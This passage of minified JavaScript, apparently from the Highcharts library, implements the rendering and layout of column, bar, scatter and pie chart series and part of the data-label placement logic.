o=n.yAxis,i=n.options,f;n.type===t.type&&(n.visible||!t.chart.options.chart.ignoreHiddenSeries)&&h.len===o.len&&h.pos===o.pos&&(i.stacking&&i.stacking!=="group"?(u=n.stackKey,typeof e[u]=="undefined"&&(e[u]=r++),f=e[u]):i.grouping!==!1&&(f=r++),n.columnIndex=f)});var o=Math.min(Math.abs(n.transA)*(n.ordinal&&n.ordinal.slope||i.pointRange||n.closestPointRange||n.tickInterval||1),n.len),a=o*i.groupPadding,y=o-2*a,f=y/(r||1),v=Math.min(i.maxPointWidth||n.len,s(i.pointWidth,f*(1-2*i.pointPadding))),p=(f-v)/2,w=(t.columnIndex||0)+(l?1:0),b=p+(a+w*f-o/2)*(l?-1:1);return t.columnMetrics={width:v,offset:b,paddedWidth:f,columnCount:r},t.columnMetrics},t.prototype.crispCol=function(n,t,i,r){var e=this.chart,o=this.borderWidth,s=-(o%2?.5:0),u=o%2?.5:1,h,f,c;return e.inverted&&e.renderer.isVML&&(u+=1),this.options.crisp&&(h=Math.round(n+i)+s,n=Math.round(n)+s,i=h-n),f=Math.round(t+r)+u,c=Math.abs(t)<=.5&&f>.5,t=Math.round(t)+u,r=f-t,c&&r&&(t-=1,r+=1),{x:n,y:t,width:i,height:r}},t.prototype.adjustForMissingColumns=function(n,t,i,r){var o=this,s=this.options.stacking,f,u,e;return!i.isNull&&r.columnCount>1&&(f=0,u=0,it(this.yAxis.stacking&&this.yAxis.stacking.stacks,function(n){var t,r,e;typeof i.x=="number"&&(t=n[i.x.toString()],t&&(r=t.points[o.index],e=t.total,s?(r&&(f=u),t.hasValidPoints&&u++):y(r)&&(f=r[1],u=e||0)))}),e=(u-1)*r.paddedWidth+t,n=(i.plotX||0)+e/2-t-f*r.paddedWidth),n},t.prototype.translate=function(){var n=this,i=n.chart,e=n.options,b=n.dense=n.closestPointRange*n.xAxis.transA<2,k=n.borderWidth=s(e.borderWidth,b?0:1),l=n.xAxis,t=n.yAxis,r=e.threshold,o=n.translatedThreshold=t.getThreshold(r),u=s(e.minPointLength,5),a=n.getColumnMetrics(),v=a.width,y=n.barW=Math.max(v,1+2*k),w=n.pointXOffset=a.offset,d=n.dataMin,p=n.dataMax;i.inverted&&(o-=.5);e.pointPadding&&(y=Math.ceil(y));f.prototype.translate.apply(n);n.points.forEach(function(f){var tt=s(f.yBottom,o),et=999+Math.abs(tt),it=v,ot=f.plotX||0,rt=h(f.plotY,-et,t.len+et),b=ot+w,k=y,ut=Math.min(rt,tt),ft,g=Math.max(rt,tt)-ut;u&&Math.abs(g)<u&&(g=u,ft=!t.reversed&&!f.negative||t.reversed&&f.negative,c(r)&&c(p)&&f.y===r&&p<=r&&(t.min||0)<r&&(d!==p||(t.max||0)<=r)&&(ft=!ft),ut=Math.abs(ut-o)>u?tt-u:o-(ft?u:0));nt(f.options.pointWidth)&&(it=k=Math.ceil(f.options.pointWidth),b-=Math.round((it-v)/2));e.centerInCategory&&(b=n.adjustForMissingColumns(b,it,f,a));f.barX=b;f.pointWidth=it;f.tooltipPos=i.inverted?[h(t.len+t.pos-i.plotLeft-rt,t.pos-i.plotLeft,t.len+t.pos-i.plotLeft),l.len+l.pos-i.plotTop-(ot||0)-w-k/2,g]:[l.left-i.plotLeft+b+k/2,h(rt+t.pos-i.plotTop,t.pos-i.plotTop,t.len+t.pos-i.plotTop),g];f.shapeType=n.pointClass.prototype.shapeType||"rect";f.shapeArgs=n.crispCol.apply(n,f.isNull?[b,o,k,0]:[b,ut,k,g])})},t.prototype.drawGraph=function(){this.group[this.dense?"addClass":"removeClass"]("highcharts-dense-data")},t.prototype.pointAttribs=function(n,t){var e=this.options,i,a,p=this.pointAttrToOptions||{},v=p.stroke||"borderColor",c=p["stroke-width"]||"borderWidth",u=n&&n.color||this.color,o=n&&n[v]||e[v]||this.color||u,h=n&&n[c]||e[c]||this[c]||0,f=n&&n.options.dashStyle||e.dashStyle,y=s(n&&n.opacity,e.opacity,1),r,w;return n&&this.zones.length&&(r=n.getZone(),u=n.options.color||r&&(r.color||n.nonZonedColor)||this.color,r&&(o=r.borderColor||o,f=r.dashStyle||f,h=r.borderWidth||h)),t&&n&&(i=l(e.states[t],n.options.states&&n.options.states[t]||{}),w=i.brightness,u=i.color||typeof w!="undefined"&&b(u).brighten(i.brightness).get()||u,o=i[v]||o,h=i[c]||h,f=i.dashStyle||f,y=s(i.opacity,y)),a={fill:u,stroke:o,"stroke-width":h,opacity:y},f&&(a.dashstyle=f),a},t.prototype.drawPoints=function(){var n=this,i=this.chart,t=n.options,f=i.renderer,u=t.animationLimit||250,r;n.points.forEach(function(e){var a=e.plotY,o=e.graphic,h=!!o,s=o&&i.pointCount<u?"animate":"attr";c(a)&&e.y!==null?(r=e.shapeArgs,o&&e.hasNewShapeType()&&(o=o.destroy()),n.enabledDataSorting&&(e.startXPos=n.xAxis.reversed?-(r?r.width:0):n.xAxis.width),o||(e.graphic=o=f[e.shapeType](r).add(e.group||n.group),o&&n.enabledDataSorting&&i.hasRendered&&i.pointCount<u&&(o.attr({x:e.startXPos}),h=!0,s="animate")),o&&h&&o[s](l(r)),t.borderRadius&&o[s]({r:t.borderRadius}),i.styledMode||o[s](n.pointAttribs(e,e.selected&&"select")).shadow(e.allowShadow!==!1&&t.shadow,null,t.stacking&&!t.borderRadius),o&&(o.addClass(e.getClassName(),!0),o.attr({visibility:e.visible?"inherit":"hidden"}))):o&&(e.graphic=o.destroy())})},t.prototype.drawTracker=function(){var n=this,i=n.chart,t=i.pointer,r=function(n){var i=t.getPointFromEvent(n);if(typeof i!="undefined"){t.isDirectTouch=!0;i.onMouseOver(n)}},u;n.points.forEach(function(n){u=y(n.dataLabels)?n.dataLabels:n.dataLabel?[n.dataLabel]:[];n.graphic&&(n.graphic.element.point=n);u.forEach(function(t){t.div?t.div.point=n:t.element.point=n})});n._hasTracking||(n.trackerGroups.forEach(function(u){if(n[u]){n[u].addClass("highcharts-tracker").on("mouseover",r).on("mouseout",function(n){t.onTrackerMouseOut(n)});if(k)n[u].on("touchstart",r);!i.styledMode&&n.options.cursor&&n[u].css(g).css({cursor:n.options.cursor})}}),n._hasTracking=!0);tt(this,"afterDrawTracker")},t.prototype.remove=function(){var n=this,t=n.chart;t.hasRendered&&t.series.forEach(function(t){t.type===n.type&&(t.isDirty=!0)});f.prototype.remove.apply(n,arguments)},t.defaultOptions=l(f.defaultOptions,{borderRadius:0,centerInCategory:!1,groupPadding:.2,marker:null,pointPadding:.1,minPointLength:0,cropThreshold:50,pointRange:null,states:{hover:{halo:!1,brightness:.1},select:{color:u.neutralColor20,borderColor:u.neutralColor100}},dataLabels:{align:void 0,verticalAlign:void 0,y:void 0},startFromThreshold:!0,stickyTracking:!1,tooltip:{distance:6},threshold:0,borderColor:u.backgroundColor}),t}(f);return v(a.prototype,{cropShoulder:0,directTouch:!0,drawLegendSymbol:r.drawRectangle,getSymbol:d,negStacks:!0,trackerGroups:["group","dataLabelsGroup"]}),e.registerSeriesType("column",a),a}),i(t,"Series/Bar/BarSeries.js",[t["Series/Column/ColumnSeries.js"],t["Core/Series/SeriesRegistry.js"],t["Core/Utilities.js"]],function(n,t,i){var u=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),f=i.extend,e=i.merge,r=function(t){function i(){var n=t!==null&&t.apply(this,arguments)||this;return n.data=void 0,n.options=void 0,n.points=void 0,n}return u(i,t),i.defaultOptions=e(n.defaultOptions,{}),i}(n);return f(r.prototype,{inverted:!0}),t.registerSeriesType("bar",r),r}),i(t,"Series/Scatter/ScatterSeries.js",[t["Series/Column/ColumnSeries.js"],t["Series/Line/LineSeries.js"],t["Core/Series/SeriesRegistry.js"],t["Core/Utilities.js"]],function(n,t,i,r){var f=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),e=r.addEvent,o=r.extend,s=r.merge,u=function(n){function i(){var t=n!==null&&n.apply(this,arguments)||this;return t.data=void 0,t.options=void 0,t.points=void 0,t}return f(i,n),i.prototype.applyJitter=function(){function r(n){var t=Math.sin(n)*1e4;return t-Math.floor(t)}var t=this,n=this.options.jitter,i=this.points.length;n&&this.points.forEach(function(u,f){["x","y"].forEach(function(e,o){var s,h="plot"+e.toUpperCase(),c,a,l;n[e]&&!u.isNull&&(s=t[e+"Axis"],l=n[e]*s.transA,s&&!s.isLog&&(c=Math.max(0,u[h]-l),a=Math.min(s.len,u[h]+l),u[h]=c+(a-c)*r(f+o*i),e==="x"&&(u.clientX=u.plotX)))})})},i.prototype.drawGraph=function(){(this.options.lineWidth||this.options.lineWidth===0&&this.graph&&this.graph.strokeWidth())&&n.prototype.drawGraph.call(this)},i.defaultOptions=s(t.defaultOptions,{lineWidth:0,findNearestPointBy:"xy",jitter:{x:0,y:0},marker:{enabled:!0},tooltip:{headerFormat:'<span style="color:{point.color}">●<\/span> <span style="font-size: 10px"> {series.name}<\/span><br/>',pointFormat:"x: <b>{point.x}<\/b><br/>y: <b>{point.y}<\/b><br/>"}}),i}(t);return o(u.prototype,{drawTracker:n.prototype.drawTracker,sorted:!1,requireSorting:!1,noSharedTooltip:!0,trackerGroups:["group","markerGroup","dataLabelsGroup"],takeOrdinalPosition:!1}),e(u,"afterTranslate",function(){this.applyJitter()}),i.registerSeriesType("scatter",u),u}),i(t,"Mixins/CenteredSeries.js",[t["Core/Globals.js"],t["Core/Series/Series.js"],t["Core/Utilities.js"]],function(n,t,i){var u=i.isNumber,r=i.pick,e=i.relativeLength,f=n.deg2rad;return n.CenteredSeriesMixin={getCenter:function(){var u=this.options,s=this.chart,h=2*(u.slicedOffset||0),l,a=s.plotWidth-2*h,v=s.plotHeight-2*h,y=u.center,p=Math.min(a,v),f=u.size,o=u.innerSize||0,n,i,c;for(typeof f=="string"&&(f=parseFloat(f)),typeof o=="string"&&(o=parseFloat(o)),n=[r(y[0],"50%"),r(y[1],"50%"),r(f&&f<0?void 0:u.size,"100%"),r(o&&o<0?void 0:u.innerSize||0,"0%")],!s.angular||this instanceof t||(n[3]=0),i=0;i<4;++i)c=n[i],l=i<2||i===2&&/%$/.test(c),n[i]=e(c,[a,v,p,n[2]][i])+(l?h:0);return n[3]>n[2]&&(n[3]=n[2]),n},getStartAndEndRadians:function(n,t){var i=u(n)?n:0,e=u(t)&&t>i&&t-i<360?t:i+360,r=-90;return{start:f*(i+r),end:f*(e+r)}}}}),i(t,"Series/Pie/PiePoint.js",[t["Core/Animation/AnimationUtilities.js"],t["Core/Series/Point.js"],t["Core/Utilities.js"]],function(n,t,i){var e=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),o=n.setAnimation,u=i.addEvent,s=i.defined,h=i.extend,c=i.isNumber,r=i.pick,l=i.relativeLength,f=function(n){function i(){var t=n!==null&&n.apply(this,arguments)||this;return t.labelDistance=void 0,t.options=void 0,t.series=void 0,t}return e(i,n),i.prototype.getConnectorPath=function(){var n=this.labelPosition,i=this.series.options.dataLabels,t=i.connectorShape,r=this.connectorShapes;return r[t]&&(t=r[t]),t.call(this,{x:n.final.x,y:n.final.y,alignment:n.alignment},n.connectorPosition,i)},i.prototype.getTranslate=function(){return this.sliced?this.slicedTranslation:{translateX:0,translateY:0}},i.prototype.haloPath=function(n){var t=this.shapeArgs;return this.sliced||!this.visible?[]:this.series.chart.renderer.symbols.arc(t.x,t.y,t.r+n,t.r+n,{innerR:t.r-1,start:t.start,end:t.end})},i.prototype.init=function(){t.prototype.init.apply(this,arguments);var n=this,i;return n.name=r(n.name,"Slice"),i=function(t){n.slice(t.type==="select")},u(n,"select",i),u(n,"unselect",i),n},i.prototype.isValid=function(){return c(this.y)&&this.y>=0},i.prototype.setVisible=function(n,t){var i=this,u=i.series,f=u.chart,e=u.options.ignoreHiddenPoint;t=r(t,e);n!==i.visible&&(i.visible=i.options.visible=n=typeof n=="undefined"?!i.visible:n,u.options.data[u.data.indexOf(i)]=i.options,["graphic","dataLabel","connector","shadowGroup"].forEach(function(t){i[t]&&i[t][n?"show":"hide"](n)}),i.legendItem&&f.legend.colorizeItem(i,n),n||i.state!=="hover"||i.setState(""),e&&(u.isDirty=!0),t&&f.redraw())},i.prototype.slice=function(n,t,i){var u=this,f=u.series,e=f.chart;o(i,e);t=r(t,!0);u.sliced=u.options.sliced=n=s(n)?n:!u.sliced;f.options.data[f.data.indexOf(u)]=u.options;u.graphic&&u.graphic.animate(this.getTranslate());u.shadowGroup&&u.shadowGroup.animate(this.getTranslate())},i}(t);return h(f.prototype,{connectorShapes:{fixedOffset:function(n,t,i){var r=t.breakAt,u=t.touchingSliceAt,f=i.softConnector?["C",n.x+(n.alignment==="left"?-5:5),n.y,2*r.x-u.x,2*r.y-u.y,r.x,r.y]:["L",r.x,r.y];return[["M",n.x,n.y],f,["L",u.x,u.y]]},straight:function(n,t){var i=t.touchingSliceAt;return[["M",n.x,n.y],["L",i.x,i.y]]},crookedLine:function(n,t,i){var u=t.touchingSliceAt,e=this.series,o=e.center[0],y=e.chart.plotWidth,h=e.chart.plotLeft,c=n.alignment,s=this.shapeArgs.r,a=l(i.crookDistance,1),r=c==="left"?o+s+(y+h-o-s)*(1-a):h+(o-s)*a,p=["L",r,n.y],v=!0,f;return(c==="left"?r>n.x||r<u.x:r<n.x||r>u.x)&&(v=!1),f=[["M",n.x,n.y]],v&&f.push(p),f.push(["L",u.x,u.y]),f}}}),f}),i(t,"Series/Pie/PieSeries.js",[t["Mixins/CenteredSeries.js"],t["Series/Column/ColumnSeries.js"],t["Core/Globals.js"],t["Mixins/LegendSymbol.js"],t["Core/Color/Palette.js"],t["Series/Pie/PiePoint.js"],t["Core/Series/Series.js"],t["Core/Series/SeriesRegistry.js"],t["Core/Renderer/SVG/SVGRenderer.js"],t["Core/Utilities.js"]],function(n,t,i,r,u,f,e,o,s,h){var y=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),p=n.getStartAndEndRadians,a=i.noop,w=h.clamp,b=h.extend,k=h.fireEvent,c=h.merge,v=h.pick,d=h.relativeLength,l=function(n){function t(){var t=n!==null&&n.apply(this,arguments)||this;return t.center=void 0,t.data=void 0,t.maxLabelDistance=void 0,t.options=void 0,t.points=void 0,t}return y(t,n),t.prototype.animate=function(n){var t=this,r=t.points,i=t.startAngleRad;n||r.forEach(function(n){var u=n.graphic,r=n.shapeArgs;u&&r&&(u.attr({r:v(n.startR,t.center&&t.center[3]/2),start:i,end:i}),u.animate({r:r.r,start:r.start,end:r.end},t.options.animation))})},t.prototype.drawEmpty=function(){var n,t,r=this.startAngleRad,f=this.endAngleRad,i=this.options;this.total===0&&this.center?(n=this.center[0],t=this.center[1],this.graph||(this.graph=this.chart.renderer.arc(n,t,this.center[1]/2,0,r,f).addClass("highcharts-empty-series").add(this.group)),this.graph.attr({d:s.prototype.symbols.arc(n,t,this.center[2]/2,0,{start:r,end:f,innerR:this.center[3]/2})}),this.chart.styledMode||this.graph.attr({"stroke-width":i.borderWidth,fill:i.fillColor||"none",stroke:i.color||u.neutralColor20})):this.graph&&(this.graph=this.graph.destroy())},t.prototype.drawPoints=function(){var n=this.chart.renderer;this.points.forEach(function(t){t.graphic&&t.hasNewShapeType()&&(t.graphic=t.graphic.destroy());t.graphic||(t.graphic=n[t.shapeType](t.shapeArgs).add(t.series.group),t.delayedRendering=!0)})},t.prototype.generatePoints=function(){n.prototype.generatePoints.call(this);this.updateTotals()},t.prototype.getX=function(n,t,i){var r=this.center,u=this.radii?this.radii[i.index]||0:r[2]/2,f;return f=Math.asin(w((n-r[1])/(u+i.labelDistance),-1,1)),r[0]+(t?-1:1)*Math.cos(f)*(u+i.labelDistance)+(i.labelDistance>0?(t?-1:1)*this.options.dataLabels.padding:0)},t.prototype.hasData=function(){return!!this.processedXData.length},t.prototype.redrawPoints=function(){var n=this,i=n.chart,o=i.renderer,r,t,u,f,e=n.options.shadow;this.drawEmpty();!e||n.shadowGroup||i.styledMode||(n.shadowGroup=o.g("shadow").attr({zIndex:-1}).add(n.group));n.points.forEach(function(s){var l={},h;t=s.graphic;!s.isNull&&t?(f=s.shapeArgs,r=s.getTranslate(),i.styledMode||(h=s.shadowGroup,e&&!h&&(h=s.shadowGroup=o.g("shadow").add(n.shadowGroup)),h&&h.attr(r),u=n.pointAttribs(s,s.selected&&"select")),s.delayedRendering?(t.setRadialReference(n.center).attr(f).attr(r),i.styledMode||t.attr(u).attr({"stroke-linejoin":"round"}).shadow(e,h),s.delayedRendering=!1):(t.setRadialReference(n.center),i.styledMode||c(!0,l,u),c(!0,l,f,r),t.animate(l)),t.attr({visibility:s.visible?"inherit":"hidden"}),t.addClass(s.getClassName(),!0)):t&&(s.graphic=t.destroy())})},t.prototype.sortByAngle=function(n,t){n.sort(function(n,i){return typeof n.angle!="undefined"&&(i.angle-n.angle)*t})},t.prototype.translate=function(n){this.generatePoints();var r=this,h=0,o=1e3,u=r.options,c=u.slicedOffset,tt=c+(u.borderWidth||0),l,a,y,i,b=p(u.startAngle,u.endAngle),w=r.startAngleRad=b.start,it=r.endAngleRad=b.end,g=it-w,nt=r.points,f,e,rt=u.dataLabels.distance,ut=u.ignoreHiddenPoint,s,ft=nt.length,t;for(n||(r.center=n=r.getCenter()),s=0;s<ft;s++)t=nt[s],a=w+h*g,t.isValid()&&(!ut||t.visible)&&(h+=t.percentage/100),y=w+h*g,t.shapeType="arc",t.shapeArgs={x:n[0],y:n[1],r:n[2]/2,innerR:n[3]/2,start:Math.round(a*o)/o,end:Math.round(y*o)/o},t.labelDistance=v(t.options.dataLabels&&t.options.dataLabels.distance,rt),t.labelDistance=d(t.labelDistance,t.shapeArgs.r),r.maxLabelDistance=Math.max(r.maxLabelDistance||0,t.labelDistance),i=(y+a)/2,i>1.5*Math.PI?i-=2*Math.PI:i<-Math.PI/2&&(i+=2*Math.PI),t.slicedTranslation={translateX:Math.round(Math.cos(i)*c),translateY:Math.round(Math.sin(i)*c)},f=Math.cos(i)*n[2]/2,e=Math.sin(i)*n[2]/2,t.tooltipPos=[n[0]+f*.7,n[1]+e*.7],t.half=i<-Math.PI/2||i>Math.PI/2?1:0,t.angle=i,l=Math.min(tt,t.labelDistance/5),t.labelPosition={natural:{x:n[0]+f+Math.cos(i)*t.labelDistance,y:n[1]+e+Math.sin(i)*t.labelDistance},final:{},alignment:t.labelDistance<0?"center":t.half?"right":"left",connectorPosition:{breakAt:{x:n[0]+f+Math.cos(i)*l,y:n[1]+e+Math.sin(i)*l},touchingSliceAt:{x:n[0]+f,y:n[1]+e}}};k(r,"afterTranslate")},t.prototype.updateTotals=function(){for(var i=0,r=this.points,u=r.length,n,f=this.options.ignoreHiddenPoint,t=0;t<u;t++)n=r[t],n.isValid()&&(!f||n.visible)&&(i+=n.y);for(this.total=i,t=0;t<u;t++)n=r[t],n.percentage=i>0&&(n.visible||!f)?n.y/i*100:0,n.total=i},t.defaultOptions=c(e.defaultOptions,{center:[null,null],clip:!1,colorByPoint:!0,dataLabels:{allowOverlap:!0,connectorPadding:5,connectorShape:"fixedOffset",crookDistance:"70%",distance:30,enabled:!0,formatter:function(){if(!this.point.isNull)return this.point.name},softConnector:!0,x:0},fillColor:void 0,ignoreHiddenPoint:!0,inactiveOtherPoints:!0,legendType:"point",marker:null,size:null,showInLegend:!1,slicedOffset:10,stickyTracking:!1,tooltip:{followPointer:!0},borderColor:u.backgroundColor,borderWidth:1,lineWidth:void 0,states:{hover:{brightness:.1}}}),t}(e);return b(l.prototype,{axisTypes:[],directTouch:!0,drawGraph:null,drawLegendSymbol:r.drawRectangle,drawTracker:t.prototype.drawTracker,getCenter:n.getCenter,getSymbol:a,isCartesian:!1,noSharedTooltip:!0,pointAttribs:t.prototype.pointAttribs,pointClass:f,requireSorting:!1,searchPoint:a,trackerGroups:["group","dataLabelsGroup"]}),o.registerSeriesType("pie",l),l}),i(t,"Core/Series/DataLabels.js",[t["Core/Animation/AnimationUtilities.js"],t["Core/Globals.js"],t["Core/Color/Palette.js"],t["Core/Series/Series.js"],t["Core/Series/SeriesRegistry.js"],t["Core/Utilities.js"]],function(n,t,i,r,u,f){var p=n.getDeferredAnimation,w=t.noop,o=u.seriesTypes,b=f.arrayMax,l=f.clamp,s=f.defined,v=f.extend,y=f.fireEvent,k=f.format,h=f.isArray,c=f.merge,d=f.objectEach,e=f.pick,g=f.relativeLength,nt=f.splat,a=f.stableSort;t.distribute=function(n,i,r){function p(n,t){return n.target-t.target}for(var h=!0,f=n,c=[],o,v,s=0,y=f.reducedLen||i,u=n.length;u--;)s+=n[u].size;if(s>y){for(a(n,function(n,t){return(t.rank||0)-(n.rank||0)}),u=0,s=0;s<=y;)s+=n[u].size,u++;c=n.splice(u-1,n.length)}for(a(n,p),n=n.map(function(n){return{size:n.size,targets:[n.target],align:e(n.align,.5)}});h;){for(u=n.length;u--;)o=n[u],v=(Math.min.apply(0,o.targets)+Math.max.apply(0,o.targets))/2,o.pos=l(v-o.size*o.align,0,i-o.size);for(u=n.length,h=!1;u--;)u>0&&n[u-1].pos+n[u-1].size>n[u].pos&&(n[u-1].size+=n[u].size,n[u-1].targets=n[u-1].targets.concat(n[u].targets),n[u-1].align=.5,n[u-1].pos+n[u-1].size>i&&(n[u-1].pos=i-n[u-1].size),n.splice(u,1),h=!0)}f.push.apply(f,c);u=0;n.some(function(n){var e=0;if(n.targets.some(function(){if(f[u].pos=n.pos+e,typeof r!="undefined"&&Math.abs(f[u].pos-f[u].target)>r)return f.slice(0,u+1).forEach(function(n){delete n.pos}),f.reducedLen=(f.reducedLen||i)-i*.1,f.reducedLen>i*.1&&t.distribute(f,i,r),!0;e+=f[u].size;u++}))return!0});a(f,p)};r.prototype.drawDataLabels=function(){function it(n,t){var f=t.filter,i,r,u;return f?(i=f.operator,r=n[f.property],u=f.value,i===">"&&r>u||i==="<"&&r<u||i===">="&&r>=u||i==="<="&&r<=u||i==="=="&&r==u||i==="==="&&r===u)?!0:!1:!0}function a(n,t){var i=[],r;if(h(n)&&!h(t))i=n.map(function(n){return c(n,t)});else if(h(t)&&!h(n))i=t.map(function(t){return c(n,t)});else if(h(n)||h(t))for(r=Math.max(n.length,t.length);r--;)i[r]=c(n[r],t[r]);else i=c(n,t);return i}var n=this,t=n.chart,u=n.options,r=u.dataLabels,b=n.points,w,o=n.hasRendered||0,f,g=r.animation,tt=r.defer?p(t,g,n):{defer:0,duration:0},l=t.renderer,v;r=a(a(t.options.plotOptions&&t.options.plotOptions.series&&t.options.plotOptions.series.dataLabels,t.options.plotOptions&&t.options.plotOptions[n.type]&&t.options.plotOptions[n.type].dataLabels),r);y(this,"drawDataLabels");(h(r)||r.enabled||n._hasPointLabels)&&(f=n.plotGroup("dataLabelsGroup","data-labels",o?"inherit":"hidden",r.zIndex||6),f.attr({opacity:+o}),o||(v=n.dataLabelsGroup,v&&(n.visible&&f.show(!0),v[u.animation?"animate":"attr"]({opacity:1},tt))),b.forEach(function(o){w=nt(a(r,o.dlOptions||o.options&&o.options.dataLabels));w.forEach(function(r,h){var p=r.enabled&&(!o.isNull||o.dataLabelOnNull)&&it(o,r),w,b,y,v,g,a,c=o.dataLabels?o.dataLabels[h]:o.dataLabel,tt=o.connectors?o.connectors[h]:o.connector,nt=e(r.distance,o.labelDistance),rt=!c;p&&(w=o.getLabelConfig(),b=e(r[o.formatPrefix+"Format"],r.format),y=s(b)?k(b,w,t):(r[o.formatPrefix+"Formatter"]||r.formatter).call(w,r),v=r.style,g=r.rotation,t.styledMode||(v.color=e(r.color,v.color,n.color,i.neutralColor100),v.color==="contrast"?(o.contrastColor=l.getContrast(o.color||n.color),v.color=!s(nt)&&r.inside||nt<0||!!u.stacking?o.contrastColor:i.neutralColor100):delete o.contrastColor,u.cursor&&(v.cursor=u.cursor)),a={r:r.borderRadius||0,rotation:g,padding:r.padding,zIndex:1},t.styledMode||(a.fill=r.backgroundColor,a.stroke=r.borderColor,a["stroke-width"]=r.borderWidth),d(a,function(n,t){typeof n=="undefined"&&delete a[t]}));!c||p&&s(y)?p&&s(y)&&(c?a.text=y:(o.dataLabels=o.dataLabels||[],c=o.dataLabels[h]=g?l.text(y,0,-9999,r.useHTML).addClass("highcharts-data-label"):l.label(y,0,-9999,r.shape,null,null,r.useHTML,null,"data-label"),h||(o.dataLabel=c),c.addClass(" highcharts-data-label-color-"+o.colorIndex+" "+(r.className||"")+(r.useHTML?" highcharts-tracker":""))),c.options=r,c.attr(a),t.styledMode||c.css(v).shadow(r.shadow),c.added||c.add(f),r.textPath&&!r.useHTML&&(c.setTextPath(o.getDataLabelPath&&o.getDataLabelPath(c)||o.graphic,r.textPath),o.dataLabelPath&&!r.textPath.enabled&&(o.dataLabelPath=o.dataLabelPath.destroy())),n.alignDataLabel(o,c,r,null,rt)):(o.dataLabel=o.dataLabel&&o.dataLabel.destroy(),o.dataLabels&&(o.dataLabels.length===1?delete o.dataLabels:delete o.dataLabels[h]),h||delete o.dataLabel,tt&&(o.connector=o.connector.destroy(),o.connectors&&(o.connectors.length===1?delete o.connectors:delete o.connectors[h])))})}));y(this,"afterDrawDataLabels")};r.prototype.alignDataLabel=function(n,t,i,r,u){var g=this,o=this.chart,h=this.isCartesian&&o.inverted,c=this.enabledDataSorting,a=e(n.dlBox&&n.dlBox.centerX,n.plotX,-9999),w=e(n.plotY,-9999),s=t.getBBox(),nt,y=i.rotation,b,k,p=i.align,tt,it=o.isInsidePlot(a,Math.round(w),h),f,l=e(i.overflow,c?"none":"justify")==="justify",d=this.visible&&n.visible!==!1&&(n.series.forceDL||c&&!l||it||i.inside&&r&&o.isInsidePlot(a,h?r.x+1:r.y+r.height-1,h)),rt=function(i){c&&g.xAxis&&!l&&g.setDataLabelStartPos(n,t,u,it,i)};d&&(nt=o.renderer.fontMetrics(o.styledMode?void 0:i.style.fontSize,t).b,r=v({x:h?this.yAxis.len-w:a,y:Math.round(h?this.xAxis.len-a:w),width:0,height:0},r),v(i,{width:s.width,height:s.height}),y?(l=!1,tt=o.renderer.rotCorr(nt,y),f={x:r.x+(i.x||0)+r.width/2+tt.x,y:r.y+(i.y||0)+{top:0,middle:.5,bottom:1}[i.verticalAlign]*r.height},rt(f),t[u?"attr":"animate"](f).attr({align:p}),b=(y+720)%360,k=b>180&&b<360,p==="left"?f.y-=k?s.height:0:p==="center"?(f.x-=s.width/2,f.y-=s.height/2):p==="right"&&(f.x-=s.width,f.y-=k?0:s.height),t.placed=!0,t.alignAttr=f):(rt(r),t.align(i,null,r),f=t.alignAttr),l&&r.height>=0?this.justifyDataLabel(t,i,f,s,r,u):e(i.crop,!0)&&(d=o.isInsidePlot(f.x,f.y)&&o.isInsidePlot(f.x+s.width,f.y+s.height)),i.shape&&!y&&t[u?"attr":"animate"]({anchorX:h?o.plotWidth-n.plotY:n.plotX,anchorY:h?o.plotHeight-n.plotX:n.plotY}));u&&c&&(t.placed=!1);d||c&&!l||(t.hide(!0),t.placed=!1)};r.prototype.setDataLabelStartPos=function(n,t,i,r,u){var s=this.chart,o=s.inverted,h=this.xAxis,c=h.reversed,f=o?t.height/2:t.width/2,l=n.pointWidth,e=l?l/2:0,a,v;(a=o?u.x:c?-f-e:h.width-f+e,v=o?c?this.yAxis.height-f+e:-f-e:u.y,t.startXPos=a,t.startYPos=v,r?t.visibility==="hidden"&&(t.show(),t.attr({opacity:0}).animate({opacity:1})):t.attr({opacity:1}).animate({opacity:0},void 0,t.hide),s.hasRendered)&&(i&&t.attr({x:t.startXPos,y:t.startYPos}),t.placed=!0)};r.prototype.justifyDataLabel=function(n,t,i,r,u,f){var c=this.chart,a=t.align,v=t.verticalAlign,e,o,l=n.box?0:n.padding||0,y=t.x,s=y===void 0?0:y,p=t.y,h=p===void 0?0:p;return e=i.x+l,e<0&&(a==="right"&&s>=0?(t.align="left",t.inside=!0):s-=e,o=!0),e=i.x+r.width-l,e>c.plotWidth&&(a==="left"&&s<=0?(t.align="right",t.inside=!0):s+=c.plotWidth-e,o=!0),e=i.y+l,e<0&&(v==="bottom"&&h>=0?(t.verticalAlign="top",t.inside=!0):h-=e,o=!0),e=i.y+r.height-l,e>c.plotHeight&&(v==="top"&&h<=0?(t.verticalAlign="bottom",t.inside=!0):h+=c.plotHeight-e,o=!0),o&&(t.x=s,t.y=h,n.placed=!f,n.align(t,void 0,u)),o};o.pie&&(o.pie.prototype.dataLabelPositioners={radialDistributionY:function(n){return n.top+n.distributeBox.pos},radialDistributionX:function(n,t,i,r){return n.getX(i<t.top+2||i>t.bottom-2?r:i,t.half,t)},justify:function(n,t,i){return i[0]+(n.half?-1:1)*(t+n.labelDistance)},alignToPlotEdges:function(n,t,i,r){var u=n.getBBox().width;return 